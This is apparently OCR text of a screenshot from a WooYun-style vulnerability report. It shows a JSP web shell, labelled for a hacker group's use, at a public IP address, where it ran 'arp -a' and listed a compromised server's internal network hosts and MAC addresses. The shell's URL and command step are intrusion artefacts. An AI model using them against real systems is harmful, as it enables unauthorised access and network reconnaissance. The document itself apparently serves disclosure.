 http://124.128.232.247:7001/ca/ma1.jsp?action=command
[FC※HK]小组专用
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
系统命令
执行命令
arp -a 执行
执行结果
接口: 10.1.3.16 --- 0xa
Internet 地址 物理地址 类型
10.1.3.1 00-14-5e-78-f2-38 动态
10.1.3.2 00-14-5e-78-ec-a2 动态
10.1.3.3 00-14-5e-78-f2-38 动态
10.1.3.4 00-05-1e-73-b0-be 动态
10.1.3.5 00-05-1e-de-43-93 动态
10.1.3.6 00-a0-b8-6e-11-08 动态
10.1.3.7 00-a0-b8-6e-11-80 动态
10.1.3.8 00-0e-11-13-a1-8e 动态
10.1.3.9 00-0e-11-13-af-d1 动态
10.1.3.10 e4-1f-13-36-1d-82 动态
10.1.3.11 00-30-48-bf-b1-7a 动态
10.1.3.12 00-30-48-bf-b1-cc 动态
10.1.3.13 6c-92-bf-07-67-8a 动态
10.1.3.14 00-30-48-bf-b1-1c 动态
10.1.3.15 00-50-56-aa-32-1c 动态
10.1.3.18 00-e0-81-bc-49-dc 动态
10.1.3.19 6c-92-bf-07-67-f2 动态
10.1.3.20 b8-2a-72-dd-3b-b0 动态
10.1.3.21 6c-92-bf-0b-2a-bd 动态
10.1.3.22 6c-92-bf-0b-28-dd 动态
10.1.3.23 6c-92-bf-0b-2a-61 动态
10.1.3.24 6c-92-bf-0b-2a-c9 动态
10.1.3.25 6c-92-bf-0b-2a-61 动态
10.1.3.26 6c-92-bf-0b-03-54 动态
10.1.3.27 00-50-56-87-35-d0 动态
10.1.3.30 00-30-48-bf-b1-ee 动态
10.1.3.31 6c-92-bf-0e-c5-f1 动态
10.1.3.32 6c-92-bf-0e-c6-05 动态
10.1.3.33 6c-92-bf-0e-c4-89 动态
www.wooyun.org
100%